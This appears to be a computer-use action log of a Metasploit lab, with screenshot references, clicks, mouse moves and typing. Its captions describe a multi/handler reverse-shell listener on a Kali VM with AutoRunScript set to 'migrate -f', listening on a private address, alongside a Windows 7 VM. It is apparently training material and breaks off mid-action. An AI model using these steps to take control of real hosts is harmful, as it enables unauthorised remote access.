
{"action": "left_click", "coordinate": [73, 40]}

{"action": "left_click", "coordinate": [129, 40]}

{"action": "mouse_move", "coordinate": [160, 243]}

{"action": "mouse_move", "coordinate": [81, 174]}

{"action": "mouse_move", "coordinate": [381, 178]}

- Switch back to the Kali VM, where msfconsole still lists the multi/handler options
{"action": "left_click", "coordinate": [72, 40]}

{"action": "mouse_move", "coordinate": [17, 277]}

{"action": "mouse_move", "coordinate": [375, 369]}

{"action": "mouse_move", "coordinate": [17, 343]}

- Set AutoRunScript to 'migrate -f' and start the handler on 192.168.94.133:8080
{"action": "type", "text": "s"}

{"action": "type", "text": "set Auto"}

{"action": "type", "text": "R"}

{"action": "type", "text": "unS"}

{"action": "type", "text": "cript"}

- Switch between the Windows 7 and Kali VMs, ending on Windows 7
{"action": "left_click", "coordinate": [130, 40]}

{"action": "mouse_move", "coordinate": [85, 179]}

{"action": "mouse_move", "coordinate": [114, 271]}

{"action": "mouse_move", "coordinate": [135, 322]}

{"action": "left_click", "coordinate": [73, 39]}

{"action": "mouse_move", "coordinate": [374, 